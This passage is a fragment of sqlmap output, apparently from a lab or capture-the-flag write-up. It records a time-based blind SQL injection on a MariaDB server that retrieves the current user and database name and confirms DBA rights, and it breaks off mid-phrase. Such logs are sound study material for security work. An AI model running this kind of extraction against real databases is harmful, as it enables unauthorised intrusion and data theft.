 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.5.11-MariaDB-1'
[02:51:06] [INFO] fetching current user
[02:51:06] [INFO] retrieved: uhc@l
[02:53:56] [ERROR] invalid character detected. retrying..
[02:53:56] [WARNING] increasing time delay to 7 seconds
ocalhost
current user: 'uhc@localhost'
[02:57:37] [INFO] fetching current database
[02:57:37] [INFO] retrieved: regis
[03:00:05] [ERROR] invalid character detected. retrying..
[03:00:05] [WARNING] increasing time delay to 8 seconds
[03:00:49] [ERROR] invalid character detected. retrying..
[03:00:49] [WARNING] increasing time delay to 9 seconds
[03:01:03] [ERROR] invalid character detected. retrying..
[03:01:03] [WARNING] increasing time delay to 10 seconds
[03:01:17] [ERROR] invalid character detected. retrying..
[03:01:17] [WARNING] increasing time delay to 11 seconds
[03:01:32] [ERROR] invalid character detected. retrying..
[03:01:32] [WARNING] increasing time delay to 12 seconds
[03:01:49] [ERROR] unable to properly validate last character value ('')..
ration
current database: 'regisration'
[03:02:53] [INFO] testing if current user is DBA
[03:02:53] [INFO] fetching current user
current user is DBA: True
[03:02:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.11.116'
[*] ending @ 03:02:56 /2023-12-04/
password for